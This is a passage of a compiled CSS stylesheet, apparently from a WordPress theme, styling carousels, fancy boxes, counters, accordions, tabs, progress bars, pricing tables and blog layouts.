    /* BACKGROUND GRADIENT */
    background: #666; }
  .owl-theme .owl-controls .owl-dot.active span {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
    /* BACKGROUND GRADIENT */
    /* OUTLINE RADIUS */
    background: #fff; }
  .owl-theme .owl-controls.clickable .owl-dot:hover span {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
    /* BACKGROUND GRADIENT */
    /* OUTLINE RADIUS */
    background: #fff; }

.cms-fancybox-layout-default {
  /*
----> End Fancy Layout Default
*/
  /*
----> Fancy Layout 1 
*/ }
  .cms-fancybox-layout-default .cms-fancy-box-content-icon i, .cms-fancybox-layout-default .cms-fancy-box-image span {
    display: inline-block;
    text-align: center;
    background-color: #da5192;
    -webkit-border-radius: 100%;
    -khtml-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
    /* BACKGROUND GRADIENT */
    color: #fff;
    font-size: 63px;
    height: 130px;
    line-height: 130px;
    width: 130px;
    border-width: 3px;
    border-style: solid;
    border-color: rgba(0, 0, 0, 0.18); }
  .cms-fancybox-layout-default .cms-fancy-box-image span {
    line-height: 100px; }
  .cms-fancybox-layout-default .cms-fancy-box-image span img {
    max-width: 100px; }
  .cms-fancybox-layout-default .cms-fancy-box-title {
    margin: 20px 0; }
  .cms-fancybox-layout-default.remove-icon-box h3.cms-fancy-box-title {
    font-size: 36px;
    color: #575656; }
  .cms-fancybox-layout-default.remove-icon-box .cms-fancy-box-image span {
    background-color: transparent;
    background-image: none;
    border: medium none;
    height: inherit;
    line-height: normal;
    width: inherit; }

.cms-fancybox-layout-1 {
  /*
----> End Fancy Layout 1 
*/
  /*
----> Fancy Layout 2
*/ }
  .cms-fancybox-layout-1 .cms-fancy-box-image {
    position: relative; }
  .cms-fancybox-layout-1 .cms-fancy-box-image img {
    width: 100%; }
  .cms-fancybox-layout-1 .cms-fancy-box-image .cms-fancy-box-meta {
    position: absolute;
    bottom: 0;
    left: 0;
    height: 70px;
    width: 100%;
    background-color: rgba(0, 0, 0, 0.7);
    color: #fff;
    padding-top: 8px; }
  .cms-fancybox-layout-1 .cms-fancy-box-image .cms-fancy-box-meta span {
    display: inline-block;
    text-align: center;
    height: 70px;
    width: 49%;
    font-weight: 700; }
  .cms-fancybox-layout-1 .cms-fancy-box-main {
    padding: 12px 18px;
    color: #fff;
    font-size: 16px; }
  .cms-fancybox-layout-1 .cms-fancy-box-main .cms-fancy-box-title {
    color: #fff;
    margin: 0 0 5px; }
  .cms-fancybox-layout-1 .cms-fancy-box-main h2.cms-fancy-box-title {
    font-size: 42px; }
  .cms-fancybox-layout-1 .cms-fancy-box-main .cms-fancy-box-readmore {
    text-align: center; }
  .cms-fancybox-layout-1 .cms-fancy-box-main .btn {
    padding: 10px 35px; }

.cms-fancybox-layout-2 {
  /*
----> End Fancy Layout 2
*/
  /*
----> Fancy Layout 3 
*/ }
  .cms-fancybox-layout-2 .cms-fancy-box-content-icon {
    float: left; }
  .cms-fancybox-layout-2 .cms-fancy-box-content-icon i {
    text-align: center;
    background-color: #da5192;
    -webkit-border-radius: 100%;
    -khtml-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
    /* BACKGROUND GRADIENT */
    color: #fff;
    font-size: 46px;
    height: 100px;
    line-height: 100px;
    width: 100px;
    border-width: 2px;
    border-style: solid;
    border-color: rgba(0, 0, 0, 0.18); }
  .cms-fancybox-layout-2 .cms-fancy-box-boxright {
    padding-left: 115px; }
  .cms-fancybox-layout-2 .cms-fancy-box-boxright .cms-fancy-box-title {
    margin: 0 0 15px; }

.cms-fancybox-layout-3 {
  /*
----> End Fancy Layout 3 
*/
  /* ==========================================================================
   [End] 1. Shortcode Fancy Box
========================================================================== */
  /* ==========================================================================
   [Start] 2. Shortcode Pie Chart
========================================================================== */ }
  .cms-fancybox-layout-3 .cms-fancy-box-content-icon, .cms-fancybox-layout-3 .cms-fancy-box-image {
    margin-right: 18px; }
  .cms-fancybox-layout-3 .cms-fancy-box-content-icon i, .cms-fancybox-layout-3 .cms-fancy-box-image i {
    text-align: center;
    background-color: #da5192;
    -webkit-border-radius: 100%;
    -khtml-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
    /* BACKGROUND GRADIENT */
    color: #fff;
    font-size: 25px;
    height: 55px;
    line-height: 52px;
    width: 55px;
    border-width: 2px;
    border-style: solid;
    border-color: #bb2f72; }
  .cms-fancybox-layout-3 .cms-fancy-box-boxright .cms-fancy-box-title {
    margin: 0;
    line-height: 55px; }
  .cms-fancybox-layout-3 .cms-fancy-box-boxright .cms-fancy-box-content {
    margin-top: 12px; }
  .cms-fancybox-layout-3 .cms-fancy-box-boxright h6.cms-fancy-box-title {
    color: #9c9c9c;
    font-family: Dosis;
    font-size: 18px;
    font-weight: 400; }

.vc_pie_wrapper i {
  position: absolute; }

.vc_pie_chart .vc_pie_chart_back {
  border-color: #ddd;
  opacity: 1; }

.vc_pie_wrapper, .vc_pie_chart_value, .vc_pie_wrapper canvas {
  width: 260px !important;
  height: 260px !important;
  line-height: 260px !important;
  /* ==========================================================================
   [End] 2. Shortcode Pie Chart
========================================================================== */
  /* ==========================================================================
   [Start] 3. Team
========================================================================== */
  /*
----> Start Team Layout 1 Grid
*/ }

.cms-team-layout1 {
  text-align: center;
  /*
----> End Team Layout 1 
*/
  /*
----> Start Carousel Team Layout 1 
*/ }
  .cms-team-layout1 .cms-grid-title h2 {
    font-size: 50px;
    margin: 0 0 5px;
    line-height: 55px; }
  .cms-team-layout1 .cms-grid-categories {
    margin-bottom: 30px; }

.cms-carousel-team-layout1 {
  text-align: center;
  /*
----> End Carousel Team Layout 1 
*/
  /* ==========================================================================
   [End] 3. Team
========================================================================== */
  /* ==========================================================================
   [Start] 4. Testimonial
========================================================================== */
  /*
----> Start Testimonial Layout 1 
*/ }
  .cms-carousel-team-layout1 .cms-carousel-title h2 {
    font-size: 50px;
    margin: 0 0 5px;
    line-height: 55px; }
  .cms-carousel-team-layout1 .cms-carousel-title a:hover {
    color: #6f4792 !important; }
  .cms-carousel-team-layout1 .cms-carousel-categories {
    margin-bottom: 30px;
    color: #6f4792; }
  .cms-carousel-team-layout1 .cms-carousel-categories a {
    color: inherit; }

.cms-testimonial-layout1 {
  text-align: center;
  /*
----> End Testimonial Layout 1 
*/
  /* ==========================================================================
   [End] 4. Testimonial
========================================================================== */
  /* ==========================================================================
   [Start] 6. Counter
========================================================================== */ }
  .cms-testimonial-layout1 .cms-testimonial-content {
    position: relative; }
  .cms-testimonial-layout1 .cms-testimonial-content .icon-left, .cms-testimonial-layout1 .cms-testimonial-content .icon-right {
    font-size: 118px;
    left: 0;
    position: absolute;
    top: 0; }
  .cms-testimonial-layout1 .cms-testimonial-content .icon-right {
    left: inherit;
    right: 0; }
  .cms-testimonial-layout1 .cms-testimonial-title {
    margin: 20px 0 0; }
  .cms-testimonial-layout1 .cms-testimonial-rating span {
    height: 15px;
    width: 89px;
    display: inline-block;
    background: url(../images/rating-testimonial.png) no-repeat 0 0; }
  .cms-testimonial-layout1 .cms-testimonial-rating span.star4 {
    width: 70px; }
  .cms-testimonial-layout1 .cms-testimonial-rating span.star3 {
    width: 52px; }
  .cms-testimonial-layout1 .cms-testimonial-rating span.star2 {
    width: 35px; }
  .cms-testimonial-layout1 .cms-testimonial-rating span.star1 {
    width: 15px; }
  .cms-testimonial-layout1 .cms-testimonial-categories {
    color: #6f4792; }
  .cms-testimonial-layout1 .cms-testimonial-categories a {
    color: inherit; }

.cms-counter-wraper {
  /* ==========================================================================
   [End] 6. Counter
========================================================================== */
  /* ==========================================================================
   [Start] 7. Accordion + Tabs
========================================================================== */ }
  .cms-counter-wraper .cms-counter-box {
    border-radius: 100%;
    border-style: solid;
    border-width: 3px;
    border-color: #0f9fbc;
    background-color: #34bfdb;
    height: 133px;
    width: 133px;
    text-align: center;
    position: relative;
    margin: 0 auto; }
  .cms-counter-wraper .cms-counter-box .cms-counter-middle {
    position: absolute;
    width: 100%;
    height: auto;
    left: 0;
    top: 50%;
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }
  .cms-counter-wraper .cms-counter-box .cms-counter {
    font-size: 47px;
    font-weight: bold;
    line-height: 1; }
  .cms-counter-wraper .cms-counter-box .cms-counter-title {
    margin: 0; }
  .cms-counter-wraper.cms-counter-layout-1 {
    text-align: center; }
  .cms-counter-wraper.cms-counter-layout-1 .cms-counter-description {
    margin-top: 16px; }
  .cms-counter-wraper.cms-counter-layout-2 .cms-counter-box {
    width: 86px;
    height: 86px;
    line-height: 1;
    float: left; }
  .cms-counter-wraper.cms-counter-layout-2 .cms-counter-box .cms-counter-icon i {
    font-size: 43px; }
  .cms-counter-wraper.cms-counter-layout-2 .cms-counter-right {
    padding-left: 101px; }
  .cms-counter-wraper.cms-counter-layout-2 .cms-counter-right .cms-counter-title .cms-counter {
    display: inline; }
    .cms-counter-wraper.cms-counter-layout-2 .cms-counter-right .cms-counter-title .cms-counter:after {
      content: "-";
      padding-left: 6px; }
  .cms-counter-wraper.cms-counter-layout-3 .cms-counter-box {
    width: 94px;
    height: 94px;
    line-height: 1;
    font-size: 57px;
    float: left;
    font-family: "Amatic SC";
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; }
  .cms-counter-wraper.cms-counter-layout-3 .cms-counter-right {
    padding-left: 110px; }

body .vc_tta-container {
  /* ==========================================================================
   [End] 7. Accordion
========================================================================== */
  /* ==========================================================================
   [Start] 8. Progress
========================================================================== */ }
  body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic {
    /* Style Tabs */ }
  body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel {
    margin-bottom: 4px; }
    body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading {
      border: medium none !important;
      margin: 0 !important; }
      body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title {
        background-color: #db5896;
        border: 2px solid #ba2b6f;
        -webkit-border-radius: 4px;
        -khtml-border-radius: 4px;
        -moz-border-radius: 4px;
        -ms-border-radius: 4px;
        -o-border-radius: 4px;
        border-radius: 4px;
        /* BACKGROUND GRADIENT */ }
      body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a {
        font-size: 21px;
        color: #fff;
        font-weight: 600; }
        body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a i {
          font-size: 18px;
          position: relative;
          top: -4px; }
    body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel .vc_tta-panel-body {
      background-color: #fff;
      border-width: 0 2px 2px 2px;
      border-color: #ba2b6f;
      border-style: solid;
      text-align: center; }
    body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title {
      -webkit-border-radius: 4px 4px 0 0;
      -khtml-border-radius: 4px 4px 0 0;
      -moz-border-radius: 4px 4px 0 0;
      -ms-border-radius: 4px 4px 0 0;
      -o-border-radius: 4px 4px 0 0;
      border-radius: 4px 4px 0 0;
      /* BACKGROUND GRADIENT */ }
    body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel:nth-child(2) .vc_tta-panel-heading .vc_tta-panel-title {
      background-color: #35b6d0;
      border-color: #1a9eb9; }
      body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel:nth-child(2) .vc_tta-panel-body {
        border-color: #1a9eb9; }
    body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel:nth-child(3) .vc_tta-panel-heading .vc_tta-panel-title {
      background-color: #86ba4e;
      border-color: #5d9422; }
      body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel:nth-child(3) .vc_tta-panel-body {
        border-color: #5d9422; }
    body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel:nth-child(4) .vc_tta-panel-heading .vc_tta-panel-title {
      background-color: #dc6819;
      border-color: #e24400; }
      body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel:nth-child(4) .vc_tta-panel-body {
        border-color: #e24400; }
    body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel:nth-child(5) .vc_tta-panel-heading .vc_tta-panel-title {
      background-color: #6f4a91;
      border-color: #674289; }
      body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel:nth-child(5) .vc_tta-panel-body {
        border-color: #674289; }
  body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container {
    overflow: visible; }
  body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list {
    text-align: center;
    overflow: visible; }
    body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li {
      position: relative; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a {
        background-color: #db5896;
        border: 2px solid #ba2b6f;
        -webkit-border-radius: 4px;
        -khtml-border-radius: 4px;
        -moz-border-radius: 4px;
        -ms-border-radius: 4px;
        -o-border-radius: 4px;
        border-radius: 4px;
        /* BACKGROUND GRADIENT */
        font-size: 21px;
        color: #fff;
        font-weight: 600;
        position: static; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a i {
        font-size: 18px;
        position: relative;
        top: -4px; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a:before {
        background-color: #db5896;
        border-color: #ba2b6f !important;
        border-style: solid !important;
        border-width: 0 2px !important;
        bottom: -4px;
        content: "";
        height: 10px !important;
        left: 0;
        position: absolute;
        right: 0 !important;
        top: inherit !important;
        width: 100%;
        opacity: 0; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a:after {
        display: none !important; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a:before {
        opacity: 1; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:nth-child(2) a {
        background-color: #33b9d4;
        border-color: #1a9eb9; }
        body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:nth-child(2) a:before {
          background-color: #33b9d4;
          border-color: #1a9eb9 !important; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:nth-child(3) a {
        background-color: #eb8866;
        border-color: #c15935; }
        body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:nth-child(3) a:before {
          background-color: #eb8866;
          border-color: #c15935 !important; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:nth-child(4) a {
        background-color: #81b747;
        border-color: #5d9422; }
        body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:nth-child(4) a:before {
          background-color: #81b747;
          border-color: #5d9422 !important; }
  body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container {
    margin-top: 2px; }
  body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels {
    border: none;
    background-color: transparent; }
    body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel {
      border: 0 solid #ba2b6f;
      -webkit-border-radius: 4px;
      -khtml-border-radius: 4px;
      -moz-border-radius: 4px;
      -ms-border-radius: 4px;
      -o-border-radius: 4px;
      border-radius: 4px;
      /* BACKGROUND GRADIENT */
      -webkit-transition: all 300ms linear 0ms;
      -moz-transition: all 300ms linear 0ms;
      -ms-transition: all 300ms linear 0ms;
      transition: all 300ms linear 0ms;
      background-color: #db5896;
      color: #fff; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel h1, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel h2, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel h3, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel h4, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel h5, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel h6 {
        color: #fff; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel a {
        color: #fff; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel a:hover {
        color: rgba(255, 255, 255, 0.7); }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .btn {
        background-color: #db5896; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:nth-child(2) {
        background-color: #33b9d4;
        border-color: #1a9eb9; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:nth-child(2) .btn {
        background-color: #33b9d4; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:nth-child(3) {
        background-color: #eb8866;
        border-color: #c15935; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:nth-child(3) .btn {
        background-color: #eb8866; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:nth-child(4) {
        background-color: #81b747;
        border-color: #5d9422; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:nth-child(4) .btn {
        background-color: #81b747; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active {
        border-width: 2px; }

.cms-progress-layout-default {
  padding-top: 40px;
  /* ==========================================================================
   [End] 8. Progress
========================================================================== */
  /* ==========================================================================
   [Start] 9. Pricing
========================================================================== */ }
  .cms-progress-layout-default .cms-progress-main.bar-icon {
    padding-left: 50px;
    position: relative; }
  .cms-progress-layout-default .cms-progress-main .cms-progress-icon {
    position: absolute;
    left: 0; }
  .cms-progress-layout-default .cms-progress-main .cms-progress-icon i {
    color: #8f8f8f;
    font-size: 34px; }
  .cms-progress-layout-default .cms-progress-main .cms-progress {
    overflow: visible;
    background-color: #f8acd0;
    border-color: #d94e90;
    border-style: solid;
    border-width: 2px;
    height: 38px;
    width: 100%;
    position: relative;
    margin: 0 0 10px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
    /* THEME DEFAULT */
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
    /* BACKGROUND GRADIENT */ }
  .cms-progress-layout-default .cms-progress-main .cms-progress .cms-progress-title {
    position: absolute;
    top: 50%;
    left: 15px;
    font-size: 18px;
    font-weight: 700;
    color: #fff;
    z-index: 1;
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }
  .cms-progress-layout-default .cms-progress-main .cms-progress .progress-bar {
    width: 20%;
    overflow: visible;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
    /* THEME DEFAULT */
    background-color: #d94e90;
    line-height: 40px;
    text-align: right;
    padding: 0 15px; }
    .cms-progress-layout-default .cms-progress-main .cms-progress .progress-bar span {
      color: #fff;
      font-size: 15px;
      font-weight: 700;
      position: absolute;
      right: -44px;
      top: -39px;
      height: 29px;
      line-height: 28px;
      padding: 0 8px;
      -webkit-border-radius: 4px;
      -khtml-border-radius: 4px;
      -moz-border-radius: 4px;
      -ms-border-radius: 4px;
      -o-border-radius: 4px;
      border-radius: 4px;
      /* BACKGROUND GRADIENT */ }
      .cms-progress-layout-default .cms-progress-main .cms-progress .progress-bar span:before {
        position: absolute;
        height: 0;
        width: 0;
        content: "";
        border-width: 5px;
        border-style: solid;
        bottom: -10px;
        left: 0;
        right: 0;
        margin: auto; }

.cms-pricing-wrapper {
  position: relative;
  background: rgba(252, 252, 253, 0.8);
  padding: 55px 9px 25px; }
  .cms-pricing-wrapper:before {
    background-image: url("../images/pricing-curve.png");
    background-position: center bottom;
    background-repeat: no-repeat;
    background-size: 100% auto;
    content: "";
    height: 30px;
    left: 0;
    position: absolute;
    top: -30px;
    width: 100%; }
  .cms-pricing-wrapper:after {
    position: absolute;
    top: -50px;
    left: 0;
    right: 0;
    margin: 0 auto;
    content: "";
    height: 83px;
    width: 83px;
    border: 1px solid #d7d7d7;
    background-color: #f9f9f9;
    -webkit-border-radius: 50px;
    -khtml-border-radius: 50px;
    -moz-border-radius: 50px;
    -ms-border-radius: 50px;
    -o-border-radius: 50px;
    border-radius: 50px;
    /* BACKGROUND GRADIENT */
    background-repeat: no-repeat;
    background-position: center center; }
  .cms-pricing-wrapper .cms-pricing-title h3 {
    margin: 0 0 3px;
    font-family: Dosis; }
  .cms-pricing-wrapper .cms-pricing-title h3, .cms-pricing-wrapper .cms-pricing-title .year {
    font-size: 28px;
    color: #6f4792;
    font-weight: 700;
    text-align: center; }
  .cms-pricing-wrapper .cms-pricing-title .year {
    display: block;
    font-size: 15px; }
  .cms-pricing-wrapper .cms-pricing-content ul {
    padding: 0;
    list-style: none; }
  .cms-pricing-wrapper .cms-pricing-content ul li {
    border: 1px solid #d7d7d7;
    background: rgba(252, 252, 253, 0.8);
    padding: 10px 32px;
    margin: 0 0 7px; }
    .cms-pricing-wrapper .cms-pricing-content ul li:first-child {
      margin-top: 10px; }
    .cms-pricing-wrapper .cms-pricing-content ul li:last-child {
      margin: 0 0 22px; }
    .cms-pricing-wrapper .cms-pricing-content ul li span {
      display: inline-block;
      line-height: normal; }
    .cms-pricing-wrapper .cms-pricing-content ul li span:nth-child(1) {
      color: #4a4a4a;
      font-size: 34px; }
    .cms-pricing-wrapper .cms-pricing-content ul li span:nth-child(2) {
      color: #3bbcd6;
      font-size: 54px; }
    .cms-pricing-wrapper .cms-pricing-content ul li span:nth-child(3) {
      color: #949494;
      font-size: 28px; }
    .cms-pricing-wrapper .cms-pricing-content ul li span:nth-child(4) {
      color: #837879;
      font-family: "Dosis";
      float: right;
      font-size: 15px;
      font-weight: 700;
      line-height: 68px; }

.green .cms-pricing-wrapper:after {
  background-image: url("../images/pr-green.png"); }
  .green .cms-pricing-wrapper .cms-pricing-content ul li span:nth-child(2) {
    color: #82b849; }

.blue .cms-pricing-wrapper:after {
  background-image: url("../images/pr-blue.png"); }

.crimson {
  /* ==========================================================================
   [End] 9. Pricing
========================================================================== */
  /* ==========================================================================
   [Start] 10. Blog
========================================================================== */ }
  .crimson .cms-pricing-wrapper:after {
    background-image: url("../images/pr-crimson.png"); }
  .crimson .cms-pricing-wrapper .cms-pricing-content ul li span:nth-child(2) {
    color: #dc5e99; }

.cms-blog-layout1 {
  /* ==========================================================================
   [End] 10. Blog
========================================================================== */
  /* Maps */ }
  .cms-blog-layout1 .owl-stage-outer {
    padding-top: 17px; }
  .cms-blog-layout1 .cms-blog-header {
    position: relative;
    margin: 0 0 22px; }
  .cms-blog-layout1 .cms-blog-header .entry-video iframe {
    width: 100%;
    height: 239px; }
  .cms-blog-layout1 .cms-blog-header .cms-blog-date {
    position: absolute;
    top: -16px;
    left: 30px;
    height: 68px;
    line-height: 68px;
    width: 208px;
    text-align: center;
    font-size: 21px;
    font-weight: 700;
    z-index: 10; }
  .cms-blog-layout1 .cms-blog-header .cms-blog-date i {
    padding-right: 15px; }
  .cms-blog-layout1 .cms-blog-header .cms-blog-date .arow-date, .cms-blog-layout1 .cms-blog-header .cms-blog-date .arow-date:before {
    border-style: solid;
    border-width: 8px;
    height: 0;
    left: -16px;
    position: absolute;
    top: 0;
    width: 0; }
  .cms-blog-layout1 .cms-blog-header .cms-blog-date .arow-date:before {
    content: "";
    left: -8px;
    position: absolute;
    top: -8px;
    border-color: transparent rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) transparent; }
  .cms-blog-layout1 .cms-blog-title h4 {
    font-size: 24px;
    color: #6f4792;
    margin: 0 0 18px; }
  .cms-blog-layout1 .cms-blog-readmore {
    display: block;
    font-size: 18px;
    font-weight: 700;
    margin-top: 18px; }
  .cms-blog-layout1 .cms-blog-overlay {
    background-color: rgba(0, 0, 0, 0.8);
    bottom: 15px;
    left: 15px;
    position: absolute;
    right: 15px;
    top: 15px;
    opacity: 0;
    -webkit-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms; }
  .cms-blog-layout1 .cms-blog-overlay a {
    font-size: 51px;
    font-weight: normal;
    color: #fff;
    display: inline-block;
    background-color: rgba(255, 255, 255, 0.3);
    height: 94px;
    line-height: 79px;
    width: 94px;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    text-align: center;
    top: 50%;
    -webkit-border-radius: 100%;
    -khtml-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
    /* BACKGROUND GRADIENT */
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }
  .cms-blog-layout1 .cms-blog-overlay a:hover {
    background-color: #6f4792; }
  .cms-blog-layout1 .format-video .cms-blog-overlay, .cms-blog-layout1 .entry-gallery .carousel-control, .cms-blog-layout1 .entry-audio .cms-blog-overlay {
    display: none; }
  .cms-blog-layout1 .cms-grid-item:hover .cms-blog-overlay, .cms-blog-layout1 .cms-carousel-item:hover .cms-blog-overlay {
    opacity: 1; }

body .wpb_gmaps_widget .wpb_wrapper {
  padding: 0;
  /* ==========================================================================
   [Start] 11. Images Carousel
========================================================================== */ }

.wpb_images_carousel {
  /* ==========================================================================
   [End] 11. Images Carousel
========================================================================== */ }
  .wpb_images_carousel .vc_images_carousel {
    overflow: hidden;
    width: 100% !important; }
  .wpb_images_carousel .vc_images_carousel .vc_item img {
    width: 100%; }
  .wpb_images_carousel .vc_slide .vc_carousel-control {
    background-color: #87bb50;
    border-radius: 100%;
    display: block;
    height: 74px;
    opacity: 1;
    width: 74px;
    line-height: 74px;
    margin: 0;
    top: 50%;
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    color: #fff;
    text-shadow: none;
    -webkit-text-shadow: none;
    -moz-text-shadow: none;
    -ms-text-shadow: none;
    text-shadow: none;
    font-size: 22px; }
  .wpb_images_carousel .vc_slide .vc_carousel-control span {
    display: none; }
  .wpb_images_carousel .vc_slide .vc_carousel-control.vc_left {
    left: -37px; }
    .wpb_images_carousel .vc_slide .vc_carousel-control.vc_left:before {
      content: "\f053";
      font-family: FontAwesome;
      position: absolute;
      right: 15px; }
  .wpb_images_carousel .vc_slide .vc_carousel-control.vc_right {
    right: -37px; }
    .wpb_images_carousel .vc_slide .vc_carousel-control.vc_right:before {
      content: "\f054";
